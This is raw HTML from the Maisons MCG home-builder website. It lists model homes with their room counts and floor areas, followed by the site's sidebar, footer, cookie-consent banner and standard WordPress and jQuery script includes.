                    <p><span class="h-beds">Beds: 2</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1166</span></p>                    <p>1 floor</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                                                <p><i class="fa fa-calendar"></i>4 years ago</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/property/lea/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Beds: 2</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1166</span></p>                        <p>1 floor</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/property/lea/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>4 years ago</p>
                </div>
                    </div>
    
</div>
<div id="ID-15101" class="item-wrap infobox_trigger  item-maelle">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-77"><a href="https://maisons-mcg.ca/label/contemporary/">Contemporary</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/property/maelle/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/01/maelle-perpective-maisons-mcg-house-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(25) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-15101" class="compare-property" data-propid="15101" data-toggle="tooltip" data-placement="top" title="Compare">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-77"><a href="https://maisons-mcg.ca/label/contemporary/">Contemporary</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/property/maelle/">MAËLLE</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Beds: 3</span><span class="h-baths">Baths: 2</span><span class="h-area">Sq Ft: 1828</span></p>                    <p>2 floors</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                                                <p><i class="fa fa-calendar"></i>4 years ago</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/property/maelle/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Beds: 3</span><span class="h-baths">Baths: 2</span><span class="h-area">Sq Ft: 1828</span></p>                        <p>2 floors</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/property/maelle/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>4 years ago</p>
                </div>
                    </div>
    
</div>                </div>
            </div>
            <!--end property items-->

            <hr>
            <div class="pagination-main "><ul class="pagination"><li class="disabled"><a aria-label="Previous"><span aria-hidden="true"><i class="fa fa-angle-left"></i></span></a></li><li class="active"><a data-houzepagi="1" href="https://maisons-mcg.ca/agent/mcg-houses/">1 <span class="sr-only"></span></a></li><li><a data-houzepagi="2" href="https://maisons-mcg.ca/agent/mcg-houses/page/2/">2</a></li><li><a data-houzepagi="3" href="https://maisons-mcg.ca/agent/mcg-houses/page/3/">3</a></li><li><a data-houzepagi="2" rel="Next" href="https://maisons-mcg.ca/agent/mcg-houses/page/2/"><span aria-hidden="true"><i class="fa fa-angle-right"></i></span></a></li></ul></div>        </div>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar houzez_sticky">
        <aside id="sidebar" class="sidebar-white">
    <div id="houzez_property_taxonomies-4" class="widget widget-categories"><div class="widget-top"><h3 class="widget-title">Property Type</h3></div><div class="widget-body"><ul class="children"><li><a href="https://maisons-mcg.ca/property-type/1-floor/">1 floor</a><span class="cat-count">(19)</span></li><li><a href="https://maisons-mcg.ca/property-type/2-floors/">2 floors</a><span class="cat-count">(10)</span></li><li><a href="https://maisons-mcg.ca/property-type/recreational-chalet/">Recreational/Chalet</a><span class="cat-count">(1)</span></li><li><a href="https://maisons-mcg.ca/property-type/twinned-bi-generation/">Twinned/Bi-generation</a><span class="cat-count">(6)</span></li></ul></div></div><div id="houzez_contact-2" class="widget widget-contact"><div class="widget-top"><h3 class="widget-title">Contact Us</h3></div>           
            <div class="widget-body">
                <div class="contact_text"></div>
                <ul class="list-unstyled">
                                        <li><i class="fa fa-location-arrow"></i> 774 NE 84th St Miami, FL 33879</li>
                    
                                        <li><i class="fa fa-phone"></i> Call us FREE +1 (800) 990 8877</li>
                    
					
                                        <li><i class="fa fa-envelope-o"></i> <a href="mailto:email@email.com">email@email.com</a></li>
                                    </ul>

                                <p class="read"><a href="http://houzez01.favethemes.com/en/contact/">Contact us <i class="fa fa-caret-right"></i></a></p>
                            </div>

	    </div></aside>    </div>
</div>



        </div> <!--.container Start in header-->
    </div> <!--Start in header end #section-body-->

<button class="scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">

    <div class="footer">
	<div class="container">
        <div class="row">

            <div class="col-md-6 col-sm-12"><div id="text-2" class="footer-widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-18530" src="https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white-150x150.png" alt="" width="120" height="127" srcset="https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white-283x300.png 283w, https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white-141x150.png 141w, https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white-350x371.png 350w, https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white-453x480.png 453w, https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg-white.png 546w" sizes="(max-width: 120px) 100vw, 120px" /></p>
</div>
		</div></div><div class="col-md-6 col-sm-12"><div id="houzez_contact-4" class="footer-widget widget-contact"><div class="widget-top"><h3 class="widget-title">Contact Us</h3></div>           
            <div class="widget-body">
                <div class="contact_text"></div>
                <ul class="list-unstyled">
                                        <li><i class="fa fa-location-arrow"></i> 255, rue du parc Saint-Joseph-de-Beauce (Quebec) Canada G0S 2V0</li>
                    
                                        <li><i class="fa fa-phone"></i> Call us : 418-397-5274</li>
                    
					
                                        <li><i class="fa fa-envelope-o"></i> <a href="mailto:info@maisons-mcg.ca">info@maisons-mcg.ca</a></li>
                                    </ul>

                                <p class="read"><a href="http://houzez01.favethemes.com/contact/">Contact us <i class="fa fa-caret-right"></i></a></p>
                            </div>

	    </div></div>        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>Maisons MCG - Tous droits réservés</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-19027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19027"><a href="https://maisons-mcg.ca/carriere/">Career</a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18435"><a href="https://maisons-mcg.ca/privacy-policy-2/">Privacy Policy</a></li>
</ul>						</div>

                    </div>
                </div>
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col foot-social">
                        <p>
                            Follow us
                            					        	<a target="_blank" href="https://www.facebook.com/maisonsmcghouses/"><i class="fa fa-facebook-square"></i></a>
					        
					        
					        
					        
					        
					        
					                                    

                                <a target="_blank" href="https://www.linkedin.com/company/maisons-mcg-inc"><i class="fa fa-linkedin-square"></i></a>
                        </p>
                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<button type="button"  aria-controls="rmp-container-18094" aria-label="Menu Trigger" id="rmp_menu_trigger-18094"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-18094" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-18094" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-18094" class="rmp-menu-wrap"><ul id="rmp-menu-18094" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-16965" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Sélectionnez …<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sélectionnez …"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-16958" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#alex-ann"  class="rmp-menu-item-link"  role="menuitem"  >Alex-Ann</a></li><li id="rmp-menu-item-16960" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#alexe"  class="rmp-menu-item-link"  role="menuitem"  >Alexe</a></li><li id="rmp-menu-item-16961" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#emma"  class="rmp-menu-item-link"  role="menuitem"  >Emma</a></li><li id="rmp-menu-item-16962" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#flavie"  class="rmp-menu-item-link"  role="menuitem"  >Flavie</a></li><li id="rmp-menu-item-16963" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#gabrielle"  class="rmp-menu-item-link"  role="menuitem"  >Gabrielle</a></li><li id="rmp-menu-item-16964" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#gaëlle"  class="rmp-menu-item-link"  role="menuitem"  >Gaëlle</a></li><li id="rmp-menu-item-16966" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#jasmine"  class="rmp-menu-item-link"  role="menuitem"  >Jasmine</a></li><li id="rmp-menu-item-16967" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#jeanne"  class="rmp-menu-item-link"  role="menuitem"  >Jeanne</a></li><li id="rmp-menu-item-16968" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#Juliann"  class="rmp-menu-item-link"  role="menuitem"  >Juliann</a></li><li id="rmp-menu-item-16969" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#laura-lee"  class="rmp-menu-item-link"  role="menuitem"  >Laura-Lee</a></li><li id="rmp-menu-item-16970" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#lea"  class="rmp-menu-item-link"  role="menuitem"  >Lea</a></li><li id="rmp-menu-item-16971" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#maelle"  class="rmp-menu-item-link"  role="menuitem"  >Maëlle</a></li><li id="rmp-menu-item-16972" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#mariane"  class="rmp-menu-item-link"  role="menuitem"  >Mariane</a></li><li id="rmp-menu-item-16973" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#mika"  class="rmp-menu-item-link"  role="menuitem"  >Mika</a></li><li id="rmp-menu-item-16974" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="#tanya"  class="rmp-menu-item-link"  role="menuitem"  >Tanya</a></li></ul></li></ul></div>			<div id="rmp-search-box-18094" class="rmp-search-box">
					<form action="https://maisons-mcg.ca/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-18094" class="rmp-menu-additional-content">
									</div>
						</div>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">We may use them to analyze our visitor data, improve our website, display personalized content and provide you with an unforgettable experience. For more information about the cookies we use, open the settings.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Refuse</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://maisons-mcg.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/themes/houzez/js/bootstrap.min.js?ver=3.3.5' id='bootstrap.min-js'></script>
<script type='text/javascript' id='houzez-plugins-js-extra'>
/* <![CDATA[ */
var hz_plugin = {"rating_terrible":"Terrible","rating_poor":"Poor","rating_average":"Average","rating_vgood":"Very Good","rating_exceptional":"Exceptional"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/themes/houzez/js/plugins.js?ver=1.8.4' id='houzez-plugins-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/themes/houzez/js/i18n/datepicker-fr.js?ver=1.0' id='datepicker-fr-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='houzez_ajax_calls-js-extra'>
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/maisons-mcg.ca\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/2025\/03\/logo_maison-mcg.png","retina_logo":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/2025\/03\/logo_maison-mcg.png","retina_logo_mobile":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/2025\/03\/logo_maison-mcg.png","retina_logo_mobile_splash":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/2020\/01\/logofooter-maisons-mcg-w-2x.png","retina_logo_splash":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/2020\/01\/logofooter-maisons-mcg-w-2x.png","retina_logo_height":"100","retina_logo_width":"140","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","set_as_featured":"Set as Featured","remove_featured":"Remove From Featured","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","mollie_connecting":"Connecting to mollie, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_featured_remove":"Are you sure you want to remove from featured listing?","confirm_relist":"Are you sure you want to relist this 